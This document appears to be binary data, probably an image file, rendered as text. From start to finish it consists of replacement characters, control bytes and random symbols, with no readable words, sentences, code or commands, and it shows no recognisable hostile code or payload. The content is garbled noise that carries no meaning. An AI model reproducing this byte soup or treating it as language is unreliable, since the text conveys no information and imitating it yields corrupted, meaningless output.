���Xaʅ���ξ�DU�aE�nRXօ@E�ŕ�3[�3��@)�bzbp���V��f m@�^L(�v����� ��:j� �ܽ����ɡ%̐���U�����1�zG��a��9��5��5��ǥ��V���q�i"$�`�O0�P�y�<�d����[bX^� �8�|�y�l������P�#1�M�^�hZ�`��\��U_H���\"��F�eXfM�P���J�#K
�:B`H��W0�sm�`	��n�	�
P�������1h Л�c�k6<���N��UZ� ��~�V�v%��\�f �1ЅO:�z۲=)�J���O)��
dbqI�^8`�e	����o^ �倗�+W�;�ڳ��D�D���4�"L���vY%��
NV�[*f�c�G8�д�+�m[��,ƓZ��	��܄V��m0���i�6�F��0ʩ�K�k������I��W����9�
G#�F����`�i(�a^��3������&��D8�u+�H3���fN��h����%���� ��^�
c��
V������!��\�=:{���/��A�1�F��r�Z�]�nb�nc1��9� !��/T|�W��>��`��=�H��"yb��Ն-i	.(�f�q�(�woLmW	n�0£<�18��ٳ�s|��A��HD|�<*��"� �]��o`d@��X��F�b �T���U۵�6
�kc�Ԇ`�6�h@g��m��V����C x���'Ǌ�xZ�������l�$L]`��}^�/���B��
ȞX�a��F��X���fZ�߄�S�u窄Զq�� ( OC�Ha�tP�;�<8��~��4KT�HJ`]Hf���
J��8�1V5o�
IT�NO���������:f�>���Z  � �K��j���KȄd0y�%�O�x��v)H)�<`�p�2(�tN�!��<0 o�f�^�M�3y�i   �'ER�$�0D�I/������*v�����|pɽ��((fX�J��`� �(�Zx��Hu��H�P"J�M\�T�VR-.�a7v>v�(�����J�P0 ���<��V@�H ���Sp�eRɓ��P7�Z��t�e������U��]@���å��8����%����x�#!��&�瞱[MgP��O����Ȃ�V u����>���H����Xm<X�;I|u�,Np� �]��yʂ����gY�n��c�4?�6�Pd��'à�H!��]�s���[��}����_�p�!G< �,�H�J`"�(K��
��a�0ap��%L�
>4:��#Ȑ"A�b�q�%O�8e
��F����3��DV�ٓ�J!U�B1�#	ld��8�Ԧ��`��.]!?}4``�$P ]}�d��O�Vӆ����b�;q?���אF�4�)Lxp����H�wG�I��+��vR�[.� �2�ԛ\Az���ϟ4}��+��=FzX����F�M����X_�F�����h_-K@�����ȭ.]����5���1n]��@6�]���wp}l�D2MK�-�\��e,#7?��
�4X��6Rj !3� xN��AS3)������G�O
��5H�%�%�,F%@�Q�u�G{̵]w~�_����A���%��G�'E��_-45H~T�i����j�Q�QQ�-�Qg�q�@m���T*ea�H\��KH�eB�+�$�M "����Ȩ�wuI�� �'�H�7>���G��f�?�l��H���$i�DIe��$�j܂��q0[H�ɴ��4�b�G�8��'��R$��
'�4W� Zv��\y⨝��!F(|&���?Ԃ��A���%ȁ��,)n�#�jܭ��©P
3_%! �L=k�D�:��OR�B�-�L�G���Q��h�+�8��"�y&��u,���g�:BR/%Y�D�Y[�?����H�e��Q~���>*�cI%q*Ҕ�8Z�*�h�A��q�l�,�Q�U-F|3M���ۆb�I$Ɯ�0.*+]t����scLq����]�~�@���$�]�����h'�=�R&-M���0sKZ�oΔ��$�LR�B4	�yPi��oı
O����&H����?j�3�`!(��v�ͩ����ucxǃ������,�cx���G;S�+�̱�{4�Ti,i�HIvvS�N�@B��Yd!uRe�]�����1�?��?��lHlÁΠ ���U��e�nhB��:��M�b�1�e���F�1!H����IaX�c��|��� ��I�&)��B�񍄈"��&�%�ǅ�\���j��PP��1�%|�E!�3B��BB��(C�����Ս�7��(x e�B�3�)�T�/:�3�^@ض���+X�""�����, ��C����4�ѽW쌋)�M҂����#4;�)���P܂'�"�XV2�EI�J=	#�Br�1�d<��EF:�q���iA�Qb�8@���9����\X�E����
�%EB�Lj2N�%MX�&W�D��7(�%�<����&2��0���D��%О�$L�A��{��#L��@R���A�@A$�G	\4�;!�K\lD����8Dd��� Pz!���H6YN�`�R2'�S4�NA@� ��%3~�"T,@=��D!?���(ÿ0-�����1d�7@Y��G��a��0)6����l��h�Hz�;��"v�+$�׏p$��J%V��#��agjS�DBq�		"Y ��@�Q�����GHN��然�K�"�d�@B����#GP�"��b��M ��b�D:���ux�H���.�kW�"���G�X��%<��a���e(u�<��ta�|�Ib&KY�b6V�,|q�S�D!N������#�( eKV~$�o(�j�/�q.E���S ��=�0�+|��RĹ�,,8q�]R��B��H���|k*���ɻ�ɂM�%"q�ueQ���?�[����"������2$O JX)��<4�[�\ƃ����/����C�p+6L�F���u�)8��x�@��?����,8�-�H0�^�ꢽ�)E��{�YR&��02���	�#B  2?����VV>a	�G��P�	 ��aU��էh�7P�
$����G\�#������#ZД%�6���H��Z��?d�KP��=Z0��P�r(s�C����$�* �o�f���X׺�ĊTg����EA@����B�8�0�!�J��%�ம%c Ϣ8R�	y��b�G	;���gk�����%���z1� W��kG�LoA��@($�QSe��6�Mfa  5=��(*����)~���I�(	�LIJ�p���_@ vL�a�PD"sSr��)s��<JS��v=���1�ь�	 ͸mѡ ���ϋ;s���44��~��{C�=�E1���ʺ���7��I�p���hé�S��2�Ɓ:O�!���;)HJ+�C��jd3
 ZY���oO�8���TI%*��P
�CpA�_����G1_����b�79!����H�I���ػ[R���n�Њ,�\�?�j3�����C�} ���`�m�U	��m���U��U��D���%Ȃ]��m@4��8 ��H�ZtB�Ds��]'��id���Q���P�TL A����YF��?m�J�N$�BH���H\�E��H�B ��}��- W�N$��@a�H������B^��
�1��F��`�$�}�"�����U�*|D��:U���B/TX b�ԗH�Ӱ���X�IxE4 A�Dql�|�H��.�B��?L��}D�)���dUV�Dn�h � @a�}aH�B�=�$�P��C3�Cv�byl�@ ����,��?c.�Z'��P�Z-��'�����`��`)![#^B�@  e|�?`M�;��*��@a4*�,��)C��@�aW}�0����Nb/ �?~,H��t�/`��1�Hx�ĜBP�?X_%䡽�R%T[G�a}���%]�<������?T�d|�M�JF-��*�$kp"�m�*(����V�\���0X[��N����8 : 1�U	��C�Dy�5X��y����V�H��h�*�BY��q\f`�'�GĞXԟ�Ф��^�C��%�d�h��䏔hQ���-&,�  �D�:�v��G��/��?��6�$@'h�dW������HU_��)��_NYH����D�abH�G�%(��]���8U�?	`V#qr`�^)�d%d�0��tFgX��U]���y8$:|`.P�G���H��V�Y
�4>�M�{�RJ��{��+�}'r&gO�P�gt`�C�À�u*�� &h�t�%t�ʌ'P��yjcѬ�|f(ʽ�|�f��dT�q�ފM	@Ch�G�ր�o��]�"v"(HHA9��d�EYD�'�Xjj����J�%o���H{���B :<if>����s�D^ǋ�D |��!i�搆����$����M��x�o�Cf��ē&Kf��8��n�)H�� '���*�H`fK�nf��Є�zT8@9d��*H�Aމ)�R*�e�[$��V�J�����@9 �{a��)3Dٙ��i��?�I �Mu�ȏ�x�m��{�ʪ���+�I%uԉ����K��4 d(�"������1�j�V)�JǊ E],�?D��b+�Vk���M����f�)o��) �Bi�j�ڀ�+��G$�ɊR��Eۜ�ȅ?,�,m�'"�h��t�oI�2ϳ���ilF���wYN���N�4-��셰d�a��,��,M�b�z�+�P^h���̂:X�D�&�dpk�z�Mi���Ϯ���¦�-��)�*-ʍ'���:-(�Jr��[�����`�-7��~��z��A ������2O�6O���Bԭ�v�r������R����my�[�������IҪA-� ���@�J��v���r�ɧ��u�v�DD ��LH�͞�&m�E��; �^Ŏ�&4o����������0�@�.nL��֤�.�k��4�����L�D RN��}�D
�o
X��F�,,���B$d7� @�{�����fĂ4ȥ�IC
����ؘ^��$P���l�GH��΅�P�`�o($�@x�j�f��)4�)�����3�4�B{�b�����-�k��C����s`�?l��A/ș. �܌���ʰ�����D,�2g,@�.�+y)E2$C� 4@S�\tG\%�00�7����?�̶�/�m�ΆD&&�B������G�}�D2��p� �G$1�@0���3���Ԍ�O���R*DB�|D�����H�Q��ai��$�%�Æ���B��(���X����C�h�-0�|	�h��%���j�(ɏ1��{	�J'/3��0tF9�C\�lЌ�*+asH�H��d@(���e(��H� ���3�M$�5�`&��1�C-L�󲍱,��#2Lq莋*�'���![�
A� .��e(@��(t-cb-�dqo�`}����1u�*��V���E�X����|DI��<��VHdB��'��?��β�|�\&�O��7�<�G��?P�G4��*18 1�f�� 7QA��Al�H�p��
jkG��#Pt"I��iTl����$*�@�G�����4<�� E5�b�
0��B�}��~�c��Y�ʱ[�K�X�u�E	��I�"��)���}1�6 [��r��$�G$@_�Ę�%ÇZ��+n
�?H /�C6��vCE���8�  E7�^�)dc�Nl06H��oO۔�` �(1H�Ey$�B�wp�3H���q2P���i(s/�/&0M`b�-^H�Bo�b��-`@�jw�6��C5XBȜpS3�<�ײ7���jϧ�˅�h�6qH�2%�._H��>In#��ë�w�3�f�3�DB5C�;8�R����B��|�C��`��<%b�*c��B��=�_�ƤL����� �l����H	A5��1��4Ts�*�F	M�Hr�.H��,�+����X
V��yw���.�P�r�J�H��������d�`����yx�@��Ҏ�Q�$p+�*�@�� ��(�B%7�B����Ѭ��1�uT�� ��&p���Ac���xJ��%�X!��N�M�8H�u���AX�����0�@�{�k�pB*��k�+\�D�B/�B5�1����4���$��I�H<��V�,��J����-�4H�9&ސ��%�B�HF���T��.��G5D��B5x��z������*4�-H�$�t+`�+�ܚ1@p#%q��C ���u�G:���,t�HX�G�?%��5�ɳ������H r �Ƃ�t��\���B������4�~)'�3܂.�3��ułP���\�mB+ �	b#��f����W|HD�Gp{U��S.|H&��˂>EB���J�|�H\M��eA�P/T/\γO��� ��.��h_��%>p��l�)��Q����It%�I�Acp����Z�fB�G�u֏Ę[ew{=���rd�����,}\��h`DH ���Jl�'�?Kƌ����8�xcF�+>xP+�%��XM��jծ]����
Y,T�R�:Ŋ.N4Y���0gVe:��c�Ft]t��b���Hոa�@X|���,��Bm����M�0��h��Aw�YrwŀC^� �x�qAR�9P��ӤU�J�Z�oe*i0�!�10�W�p�*4�+�����i�����X��@��jϿW$����0a��40R�H;��Le��`��Y�U-��&
����?�ȇ���#�J��Ti��U�F�({�e*[#X�A:\ܳ�cv�g��4j���t@���q���2��6�ꟃ6���`��>�$��L��,O"I+�Mb�$��H�n�� �A��H�K��B!K���/�<�N &�{��ˑ"6mŕt�/��0�e�Tf�,�KZ�3C	c��J�����*����4r`�դ�ȫ8����P�S�Wj�p+0��T*�6h%/^��
P脇�8 �M4�����VY�uʋ�cƤ�V�E�ny鲋��	�X
%��JK�f��5��4h u��j�t )��#Z�� q+!��a��&9n N����l�A4�@�I.�MI2TO����R�<���*�i�gڠ��?4~�Zm���&Ql�_��0k�W0�&4\��t\k��)#��g��ϋr�� A��sRށV�'��6��"[(�7��R�	 7Q�A8��HH�l����ig�6�@Iڸ{c1�K�/� �N:9����/�Na�P���S�2�HD�����x#.�|��c#�L��ܢM=�痋&�hIfh�aG��@f ����>6���R�1�1��Z��ho���n7I62���� ��[0������4�g����}���g�1�~]t��j��
 !� � ,    � �  � �	H����*\Ȱ�@0�T�HM`%//]�ı�ǏC�\Er�,U(S�L����|�)��28q
�P��ρ�
J��х����/����:��dɀU�Hiݚ5�(Q��v�&���
��MP���B&
%��e�xt�p�N�
���_��p���ǐ	2Mb�\�_�bŪW�H�#Mb5��iV���Z����S�N�"թv'�+lAPA̙3W@�𯁎B�\yAY�d)������&���ӵA������s�^�x�/�u+��Wǖ}�6�۝�����7��p�   ��s���`t�h�݄5�R>$A�	���xS���1���^{����j���K}��R���W��'`p40�o��s��,�d�L6y����SNy�@x_Კz�㥗%F�+XQ%�|��H�l3�Gc���p�p����Yd��h ���6y�RRv�����H�\R�O(�~I"��q��%��l��"'�u¡�?p ا����2�֊݅Q6�wja9�U�E"P,�K	%�P�z�n�Z�i�Z�)o����mq[4���.u�������a`يU��ҥ����I��RZz�n�i�k������⩪.��2	*i���
Ŝ���v>d�qk}�)���+�n�3�|ro,��ҁ+��
���驋-��3������
��0E4p�rJ6'�=���
�RSz2x�ub�?���ϱ*��� )�|�̮�	�T��b+<�]�o������mo(Ӝr�I�cS���{ĕYjeIؽd�\���?�
*��r2h��=I�T�m�vˆ�L�i�0���@@���N��C�8��N9��	���TZ�@\ܒ���p�M
���h�DrIiV���)�����p<2�F�3���;B">c��n�ՉR�k�Y�J+�6ae�y���@la�H#��'"�a����D�z�=_��{���Χ0��JB�!�7��  19@��G!\M�2UJ�ֺ&��F^�8�-��
[��Fx`�H$�'=�ؠ/RW����3_�/O�:� 0��� cL�!�H�
i'JR�Zʂ�N��Q�b&�������ETv�H4q�H�������bL�;m�r��Z���q�)/�κ�R���?�%�8DT��F����UF��ȥ"�éI�gf'Y�:�E��� #��p�dw���%����J&6�"��HE���Y�B �t�<�K�t�Eq�D% ���Pk�q��2J ��B|��0%Qݱ�Z�Q<�8J ��&AjANY��X��E:)xA(rF�R��H�Y�y~o2!�>�L2�nw��
ڤ$AJYx�Z>��+����������Q"sqe-bI�o�a ���:߆�fU�#%�@D�����[����o�T �i�n�9Z-�C^UL'6�"�sE�@���Ml�Tm�h6���"�E��*JUz>� ��E�i`�V
ٔ��T�W��+����0%DGh؂
{uj(6�=�s'�V�h�����X>Sz�󍵟�Z)[Y��@J�x�?�b%͂%*���.�')Z u�HE�!��R�%`�W�RD#�X�U=���B M�����HPq'��$�@���x��R���H�@���=�.x)�N�R�4�(��5���Z�_P|G��1W:�`2B���ZGC��5�)\�甏R�yD{W�Bc��� x�
�V���p�ۻ�ĆX�3�����.��
��_��x���V�Q��{�%Hv���#~#��M��l�`���]GCJ�a_�TN����[e�7ˍ���,��
���>��h�%��B����L�Mht��1�a>�!��o�+�~F�&̐��} X t,f x�h�YV�h��p��)H�?���t�0ũ�I�0��խް�2��/�p�Mj �3�P�L 8�E���/Fd&���lI	��
�6 Em�XH�~=�T��m��7��&���\�H���@��c_]˛([���D�k���E.�J�*R�c�*-6N[,����+ ~j��ۤ��i�]�l\ë�*>�����g�)O��,��6H��I����&�s6 �6���� �� ���6�I�PDbwn��7��R����?�'�D6:!�:�r\�O���/�A`qD�𢜦; w�'�����`w�k�G:D'q������v���Re�{:�#��r0�@"���5���h���؊VT�ǡ���W�O��i?@vOE��#>��^X��m�aڋD��[,�!��Xi�B����p�Χy�}[�"g�l�/*��`/r�}��`-Sj�	��3&�p	�s:��t��u�{��7��OT����gy4 ��2��烚'
� }��Q
hA'ÀU,��2�	)0��� �T.��Z�=�PA���t�v:!�a�I/�qQ�nc`V�Aoɗ��y��|��|�G��3W���G��� Q8 �K��N-����܆2TA1�dXn"!��7u�14m�RV$�'�A��`f!����c��wG��Q:A���xz �������2���G��FgJ(�����"�K�px�"e+pu0Y5��Fh�?(��v�06a8��s����� �`��t�0 Y�/�Xd�B͘a'�~_�	֨
bD*�e� �1�H�r�P@��i���vv3u偣EZ�H���2�H����@`�2�3)��J',E�֌b�D�P�!Ai��&_��[7|tȊ����'
�h���阎dVa373�H�%�(IQ@� -ɒ=��`�2�P�'�N�XΈH"Q���W$�hEy �xh�| �y���!���cF�a�a3��Q�;wz�'�V�=��F�
�0~�h�o�Kt�ብ k9"_��H��\�rg��Cv@8�)C�9)Azp�g���
R�
E���� i	���z�Z��m�	_8�������'Pv �%Fr8���f���&
���[Q��)�6	�3zȉ��Y,�М�YwF���6�i���%bdF��9��x�bu �9|ជ�V� ia�3G��)��<��w�Iz����
���IN�x�UXNi�9�)g{t�٠���hQ��Su�i���B��btXgqM&�pM_a�����`�������ۀ])�FP@��Y�@ ����Z�ҁ|��Fg�	Av�B#r�A ������P
i�&�oZ���V	)
XX9�}'~'���� �e�]UȦ5
H1������#���y���)z�[|Z	*4I*rbԤjuP����\2��#Zj��pW�i93ݤ����rzS�P*	��H�h�k3�s:��i���%���G>��p
��b�g�j%J��&
Ê�ƪ�1	ZIpͺs���]�ʦGDQ�ɏh,=z�D�=y��Y�}��p���z���F%�@�b%�2`}���<��`l6��#����0�b)� 4�夏�x/�Z��Ʌ�p�kd��qk�d�����_+'B˥�O!��yܳ�Ee%rp��(���f*��0k��$Pⴏg�9.����	�p7����!uQ'��� U� P��A�����\`f��)Tƪ�������� �jS�� m�d�䄭a�o[�ph�������Z�2D��{ʧ�'���d��B [��5��i�V�"Z��'{����v��6�O�1Z�=�s8��ӆZG���غ�p��c/�B)��Z��:��  ��؈��� ���ӱ�7*�"�"�H`	���\KZ�w�ֹ�u����R�2�T���@T�]�K�T�@��  ���Z�"ga9��ޙKn n��	2��+���c���c�Q�� 
2�Ƙw�M�����w~���13ζs����W�@Ǻ� T��  ���HԳ�2dA3��)�"A�BVp<��ʱ�k�p �A2Z���a�VWZY3��
�9�� �����U��z�ŵ��G��dٙ��i�2B�(Sa���j�l���[k[�4��q�a�Ǔ�~���ò��ą̢����X�rgU��!<̺z��Ul�=��ǐ
����97�����Ȼ�x 4���F�+Bp
^Q��;���_ŐcV�(�aJ�w�\Ȇ�`��K�:���[̬K�{�8��������,ՌK���A� u��ͷJ*�Mhw����h&p��#���XW�1{6s��N�g9 {������Ȏ즒|�Xl�|̡� :'l]�I��jEѫ�̈́+ܬ�n��:\.�p���"�\n�U*�[���6���l���G�V�R8>'�]���
� -K���@�yp
ݰAq��	�`��X�� R�{
�ˮ�C�I�q�a�MY/@��!Ch����c�,,�@a�����2[D��\�]\�:�ź�#<�2*c]
݁}	����#!u3���!�B;<���oXR} �	P��,
_]���v	�n����֣2-��
ې	�������s-�F0��@΀z�y9
���i�$�͉M���H�������$��m�B��Λ���ݚ�ٷ�N{D/�(���G`8�@`��ڳ���<p�P,j3�Q�����j�X����HSC�"�ܰ`c�AcsD����lm�K&�G�z�ۀ9�ݓ�ᝑ�
8*�n�WF�f��׹�	��vˁ���J����"���A^+���F�/Wv��U���P�.��6GW�cc�`���n0F��	�ʺ��d���އgA��	�Űo��}[���	Q
�M�w�'�1+�v�� ��/�o�-��~G�����H��製J ۋMt^�e^�uỰ��,״-��i�����v�2=DA�	�����*��).wn.�1���0s_�|�P��:�O������M����0�:q�j@��m���Wzz�]�K�D���K������a����
I([&�r �A����~�"��o��G��Ʈ�a��1},�P&�@B�5¹
nY��N�n��jI�N��=	�`�YH,<ڣ��Ɔ7��;ұ�L���~��y1�o�f�%���z���:ٹ���@ɠ/�UY�t���`]̶:��@����>v��� �)��n���md�u�U	�����r��js�&�"��Nn���@�a���虰s�0	\�j��!O��	�y퉟��
�]�p�Sdg��	���י���������;����0(c@�M"�-O�Qi�������ڝ�H�a��́�"U���i'h���g�ҤK�B�3B�C�Ŋ4ЀD��U*�a�L�b��)V�M)Un��ɥKu�v͜��ҪR9K�,��c0%Zt �*������V�p���jQX��ʕ�)R�fY2P6�$�hyM���?P�:�����)3y20����]%v�T��
�����jm���"�S	��ȱ�%O�6�H��4ʕ)CQ��R��8y��
'��UD`���N��:EPT�ȕo��	lX��IO;��u��E�+w.kִhE�T�T���rU�%����(�v�����` ��������6��H(I���T
ŵ��Qg	a���p� ��� �h�g(�`!� ���jEQ�+��Ț� ���d^�%G�蒏�d>)��I,�뼁p����D��2(�4�š�@���<�ȽN�@���,�H���N����nHBOvq��]<���T9�C@$�DS/�CYd��9��*��ut��X���9H*�HK������h('�$;����+�8&.3ȗ�p���*�,�J.�[�YmӜqP�Z�$&�h�`�3P�h�F�-T��r�f+��FGi�q�a�:U�J���S� -��|ҹ'�U"�������VA�b X�� Zy���0O�� K<+%h0�e7c1�4�������6��N0	` O���nW�r�2]uO����O<SR�C<J"��}�
pi��Y����L���Tl���g�Ke�H֒�8�:�ՠJB�n����>>M�PF���W�Me���( �#����Y�q��Eg��U7�)��]6�L!Z\�1��,A����(�B)��I�T��$/ �^+���I!�`G@%TPy�����e3A��]2�E�i'h�N�@�e��2<�N�Ftq��I���T�O�����RД��1�sOJ�Ɨ��z �IM=����	�l� �>A���b:H˚d�NH����%�!��l��#��?0<T�m%[c^���XhC
�|0z���)^��V�p�C .p��y�/�{TZ�E9�U��Z4�1�dPhðD�b�H�[Q����� �.��S+Z̎2�0`�,���W���N4�
d �ܰ�Is77�&Y��I�4��ST/PJQ��Z��&B\��(��X�+8c������h�AZ&�4�c\q �HZ��8���� ��㓪V��1/AB4$2��T�I�zq�t���b:A�'(���>���,��b1��0O&�`�*4�eH�76�F���`&L�d�p*(�#"�[�*�G��3G��������2�/���<�:iϽp5�`�+/���1���$ӡ�l&q8���\b |�D$.
Ajs��30r��Ў����T��NloP.;QS49�1��I��gY�a���;t�Ai�	����,���<)jLr�_�H��Ttm���U��	T�� gE$2RfF�#.�S%���JLBO���׺��72p ��NM��d� �Z�����C�=eC��aSf���g�]�D��R<�#Q4` �pi�,�&1I� oIa	��I�'bsՔlc�xF����$�by�Dh\r	U�ﯹ��%�
[� ��R-������c�X/{��MF�&���ǓX���D�2�$,8Z��30��@tľ��G+Y`-��4���`�V�ˇĥ�ȝ����p�݄q����N�{a��&^!D��`Ajqc]v���3�6;�0C�خQ.��jv8���Y9`Q�C5gj��e�2�T�e�T�j�x µ(ی ܠ*�I�k.�ES"�������.p6:3�F�L�"��g5B�JT���hv�����y�zg���`�?�������┣^�¡>UQ�<	:���i+b�Ruˬ	E2H3�/k�@P�	���̽�-U��[|�����+"��d4�D�0�
7ph�Fn�>OT�p���
ԙ�2z�������;�����4C�`�M���M��)m�엳�^�H1���k\��u�r=�|G<*1��Hs�{�x�-Ҳlf6��U�b	cX�#M
�{*dz��!7Ŭٚt�{���U�Y��^̛?�1��c�x ��7A ��o�aY����d����f���jf�<�8]�'4b		��	��́ �=��yZ��gC��Ir�@*����%�`������:\�D+!��O����wg�<��p�ӣ+Mcz R��D`S���֒c����g�E���(��h�_�i��5 #���9��  {F!�T�CƁ ���E)B��W�i�@�#�g�e��+Ҷv���)z�m��:��= �x���|{#��7�È����XC�'��r�,�཯��Y󈨪�� �X�H �����;� ]�3��N����>��٠�a�5A<YJ*p�H�������VȠ���D��U8�U������-I��B�3���li&�Q5'Ӗ,��+C�(������((�.�yq�8A���iX��뻰
��Oض� �Tؒ��â�0�,d�14l;�#�"��Uп�B-)�T @P�{۷������P����.��/t
\��e�Y�@2���!����c%�b�㳅�,A���+����؊P�C���+D�;[@���Z �����K`��a�D�D��;RC�-@�S��X��x ����J����d
j�
���i/pE�B�@�x��㧪q���5t��;�S�4����| d<3��$��F�h�w��c�����F,��o�>)
^颁P�A �D�@�x|>x  �4�GQ|~$������a5�4HVs�^0���Yȅ�$�h�I��@�����I����p���; �A�$�����#b9<RIK(S��+�-E8������I�	���8�o��P!��8 5x y��x��b�|�4-��ߘ ��$(�h����0��(���K[Q��ʆl�9�4�"���0���h˷����#I��$Ea��q�����t�+�?8L�;�-YL���,G�X;3eP��?р@��+���G��΁��d�o"
<���p %� �؀2��0�ݲ0��Mߤ��y"�d��J� ���Y�唈a� ��e��F��˕C2��[���p���PL�B��">�1���YЯ����O4 Ay���N�  �?JÈOx/�� ȃ��(�@�f(��Rh <��0hM�(��aS	Kȡ���X#⌻�	 ��tK����C*�;�fT�����/j))хD�QHMD�x ��'��1���z�R��O� �#Ձ(=�IU���؀<��W�/=�M�;��,�
�tM!�R��G)Kae��A�d ��!0cθ�ZP)�@g4T��!2�'���Q�IeD��^�Le���ԛ�̡�5p�:с0��x:}����` Xu t(�]�����b8�b�Ղ݊7���(�c��;�P�`	   a �a#���K��A�-#�B��@���X�� �o���W�2<���E�.$����|ע=�ER$��P�Ń��2X5ث@�b�]]�D�X����䢟��PP4a@y�b��N��6�8ԕs����u�G%S�ԁ���h4��ā0W������:�<�HRXR��?�@U�ȃ ��,��\�5ͽ
�8X]]XQ��8�K��S��P�X[h8��X � Q
�[�1"����   ��x��xS�X0���[{��%�p�q<�3,�����T\nHR;dR� ZH�D���; �H��5�B0�ִ
0ة]��n�@�I��SYݲ|�Ph��}���( )�\��K`��k���U�H �����]1�PhYS����Z �ځ��X�5���$ P�^� �'�Q��,�����
H�x�8��$��A%y*t��(9�x�Ph 8`�p �� �H`�۲��`� |BT�韜��L�`G�W�(�G����A��I!6\$D��P�^��0s>�����x:�������͂��aG6�n_�-����`����Hx�X�(�� ^�g�t���b �V=�� ���X����t[�� ���:�X�R5�(%�aL�Z�� �١�c�ԯ��I�{\����<����Rզ��6Ff_�}��}���
����a�x��N]\]�h��x�O@�"��T&���ň������US�X&�0<�d�M@[��&mRSFh���@�������2��U�Yf�`�:i�,F�fV�O���n~�ք�p�-]���ظ.�I����H���[��;XІ�P偰�0�f� ѐ�-�uZYޭ������Ihm{-�f ЏA��)�� ��9�	�������M|Wb|Ke��,䁸��\�e_G�ڄeS�8�Y����JI	�ز���M�%��W��S(em(����E�+�L &QX^[ę��J��fe��Z4�E6��"�(kd^)�aO�<�]HR�~�b|˸\!@��\=�Mxd��k�i ��&j�
.��q�RbQ&`m �� �b:(�0�e#��vM�-�pY3��jz�XH���V��U��.�21�������C������S��H��fo��%�u����Zp	�����5J�Ip��6jL�L8�( h-��
 m�c�{�wKh3�3]fnZ7�7ᄊ��w�" (��VW��O��H��T%�,��]e��G�d�o�M�\k��1�,��"He߃ �qT�����h�N��x�֬� ��g�K<�?��	;!�:r� ���Yo��'�[B4���<f����k�f���i؏(�k��Ppi�F��j��p�h�8�dh�U��M0�H@ �m 1��</ob�q!�� @T[Y����	έ[.���	�R����K�������8�i�'7
��U`$����sҀ�&��sqa�R�������
�_/>S0c�(�:WeT���<Oeg b 8��t�Vuo�+�0����� F��=�TB����y/҉���TW�̡ d��p:�ň�(�d�u�m*�R�	�d���7�T�z�Fv1�q�( ��Ǎ��/���m/��r^6 p>#�w�wy���
�'��R�7Ѕ+Wp�d'�iXu��S$z .A�hH���9Z�c��cU	8�\� C �~Ձ�'S�p 
o�8� R@��X9D�j���	�
z�E�� ѝ�/�{���w� �6��h&�`�
|�LcU6��0sS�'� 2]����M��(���2-5���g�����5 ������%���jN�6}�ÿ�$LզL�<�J����6,��_%��T(	`տ4��ϥ��1r�ØZur��PPQ�~�"5ˀ�I�@1�ԁֿM��%K��ߧdY?}J-�1Qx�ik��_3b��m���?b�0��haǼ/�  �.�?ENةөV+���w)�P�P��ˁaC�"F�W��E�3&��8dÑ%Gj���Bd�|��%�7��ٙUC�@��*z4)������:�*׮ѽ>K)�me�㞶@���)�S�tK�#��
_rЀ�.$�8���a�a��%��@<��B2��ID�%����F���?���H����k@���=�[B��S^�tC�q�M��?�%��T�EǕWм�K�hgV3���@B����l�1��SW	e��
	�_|�!��)����u�)�a��$�qr�?��� ����gBrI/�X(�h�p��#U�
3� a^���?� F$T��hFI��%�)�h5�W�tr����IeCwܱVC�DԚ&O.G�'F�`" p��b�"�"��Ka	�˛�&�%�LR'd9S�ʑ��R!Heh�/����^!�/����h<��c� m-�X�Qq��R�R�u@I�;�ʪ)@�`]�'��R�܀�R�A�Lb��(Ś��)�LB�(w��E3w�b��P�	�bĲB+` F5���ϛ���J'��k�%v��.C]���lB�r�Xx�h������5&�*� ������l��	)�`pN��	��1G<�c
�x��)���@[%�\�?�'���L	%�$0%/����$��@^���'�X �3��Oh�a	)֐h�`�'}B��Z&(%�LD/+�WbI+��/���B�#L��K��	���?��3 G��ԍ�e���'�1+	������� z�s%�`.sx��(x	މ� L�p\����1 !�0$�)h�(��;q�j?K���E"����^�0�y�9G0r���-/���,(C�� �kH��2�!!��V2���*!%Vu�O�� �P\
 � <b�˕0'Ƴ�<����|�3)�,ev\������G����
��m#��D���t�"A1��f�fì�x�
Gd����D0��P������@�.֐�h$h�����1}B�H+�&䢞��1=t#09"��4gf1��<�����;F/���'(�'@�Go �3$ٙK|&!!�2R	U �����d����'T�0�����0�3\&��,~���\梗� �c��y�ҿ�5D<yRB���+T���~82M���\u*�@�ɮ��$&���ټ������d%� ��O/��l0����3��s.]L�B#�C��E=�	#V̛.is7�B$���̢(�)GNa���]���D(��S	�%[�ٙ� O4�CMBd�
T�~�L�:�{~�����KT���8���RU�<l�0��L�z��cu%�����0hMHb�z���0��keb��Q~S�� �c����3$�	C�i�@A
�+=m�F��>�	n�Řeq!U͞�#�cz��KL&�-�j�b���
��ڐ`Vi�Q/Y˚�l��� �|)8�f��^4�5$:�KR���k`�kF���> �h���آ.7�T�������"��NB��K�vY�EVy	�&5idl�h	6`�����0�19͑��B�*P��'9��z��C���Nϸ���0Xq\ԴFʈCʧ<�l@m8 ��T	a3"Ō4��#@��(�	�}�Ž�Ch߂U��e�����9��xr	H�1��h@�ce�`6�-G �xa-�X���Yn^Mφ�D8!as�����!�C��\��L����\_�-!��sC\�T}7��hEv Z�=��V��ˣ��$�(CY�6P���+h�+R��W�CAⴐ�*�h
�q29�u�M���MC��Ws�B����%y�����q�����G@J����{K,_�z3�#�B�L�0�e���ѣ�+�X��1�V ����H��9������E����w�E�It���y��v�ӄ��!@E(�W!1Kܯ�׹�Y�K��5MGZs���ah�?�)��7};�`�c��w�%h�{^3�1�%h�?�~t��f�����9�t��;8UǺ�j��� ��8� 3ʃH(8q6\OoN��ȹX�G�"f�5
v͑�q�DcH��������~����`絜��Dv�3F��O�����K )��aXz�F������+x��X��UOA*p�+�B�5DQL�%�J�V�A�%ĳ�Ի@D������SH��I��*d�.�<A����%��(�����|OB ���!h�r(��A$�A��� QU����ё�%,��	F`|����_/L]B,�?�@��4��W����|���Q�L�"T���@e$���ՂLE��m��\`�]����¿p�	�`�`C(C��� ������ �J+��M�y�Ex��
�_C,]�!��}"(~��|��5ݷ�C�'̛�I�2�>��T���-�Mb�c�	��� ���p�0Q-�TȽa,��?�MFTO�l��	OiTS)�J�aC(_^��n�	�A<ߚ�G@2+dY`�圗�܁��A�x�?8��!���}�'�$�	$@���^%dC^P!Gě,~�M)�-�U+��.��2�O*]dC8�1B�?�B,�B&0�%�B��C��Iq�qUc��2@�� G����"b��`��A�=�#I�L�ȀGl@<
�>��)�D%�S
�,O�8�(�c\�(̟I�@(L�
�B�uMB�-R�ژd�`d��E����!�2zB)d��䄁Z���@��2D_ "�`tcB�Z ��C|�(��@(\v؃�\\��%@���^ �?�fC<�S
